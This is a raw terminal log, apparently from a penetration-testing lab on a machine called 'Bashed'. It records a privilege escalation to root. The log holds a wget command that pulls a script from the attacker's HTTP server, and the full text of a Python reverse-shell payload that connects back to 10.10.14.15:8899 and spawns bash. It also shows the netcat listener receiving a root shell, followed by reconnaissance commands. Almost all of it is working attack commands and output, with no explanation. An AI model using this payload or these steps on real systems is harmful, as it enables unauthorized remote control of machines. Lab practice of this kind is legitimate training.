 scriptmanager@bashed:/scripts$ wget http://10.10.14.15/test.py
wget http://10.10.14.15/test.py
--2023-11-30 13:23:56--  http://10.10.14.15/test.py
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 202 [text/x-python]
Saving to: 'test.py'
test.py             100%[===================>]     202  --.-KB/s    in 0s
2023-11-30 13:23:56 (32.7 MB/s) - 'test.py' saved [202/202]
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,os,pty;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.15",8899));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
pty.spawn("/bin/bash");
scriptmanager@bashed:/scripts$ ls
ls
test.py  test.txt
scriptmanager@bashed:/scripts$
(qwe㉿kali)-[~/pwk/Linux/Bashed/priv]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [01/Dec/2023 05:23:48] "GET /test.py HTTP/1.1" 200 -
(qwe㉿kali)-[~/pwk/Linux/Shocker/vuln]
$ sudo rlwrap nc -lvnp 8899
listening on [any] 8899 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.68] 51140
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# uname -a
uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
root@bashed:/scripts# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:28:80 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.68/32 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:2880/64 scope global mngtmpaddr dynamic
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:2880/64 scope link
       valid_lft forever preferred_lft forever
root@bashed:/scripts#